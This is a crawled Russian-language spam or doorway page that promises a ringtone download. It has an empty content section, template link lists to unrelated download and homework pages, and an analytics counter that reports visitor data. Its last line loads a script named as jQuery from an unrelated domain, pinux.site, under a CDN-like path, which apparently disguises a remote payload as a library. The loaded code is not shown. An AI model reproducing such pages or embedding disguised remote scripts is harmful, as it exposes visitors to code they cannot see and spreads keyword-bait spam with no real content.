

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-skachat-rington-shef-vse-propalo.html
body_size: 1809
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать рингтон шеф все пропало - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать рингтон шеф все пропало</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-skachat-brauzer-bezplatno.html">Скачать браузер безплатно</a></li>
                                <li><a href="jwv-igra-kapitalist-skachat-besplatno.html">Игра капиталист скачать бесплатно</a></li>
                                <li><a href="jwv-trudovoe-soglasheniya-obrazec.html">Трудовое соглашения образец</a></li>
                                <li><a href="jwv-windows-8-kniga-dlya-chaynikov-skachat-besplatno.html">Windows 8 книга для чайников скачать бесплатно</a></li>
                                <li><a href="jwv-otcy-i-deti-glava-6-kratkoe-soderzhanie.html">Отцы и дети глава 6 краткое содержание</a></li>
                                <li><a href="jwv-urok-prezentaciya-gosudarstvo-9-klass.html">Урок презентация государство 9 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-rukovodstvo-severalmaz.html">Руководство севералмаз</a></li>
                                            <li><a href="jwv-ty-ushla-rano-utrom-akkordy.html">Ты ушла рано утром аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-skachat-pesni-pesni-yulduz-usmanovoy.html">Скачать песни песни юлдуз усмановой</a></li>
                                            <li><a href="jwv-skachat-na-tel-igru-moy-tom.html">Скачать на тел игру мой том</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-matematika-4-klass-vashulenko-reshebnik.html">Математика 4 класс вашуленко решебник</a></li>
                                            <li><a href="jwv-raspisanie-551.html">Расписание 551</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-knigi-modelirovanie-odezhdy.html">Книги моделирование одежды</a></li>
                                            <li><a href="jwv-skachat-igru-kak-dostat-sosedey-polnuyu-versiyu.html">Скачать игру как достать соседей полную версию</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
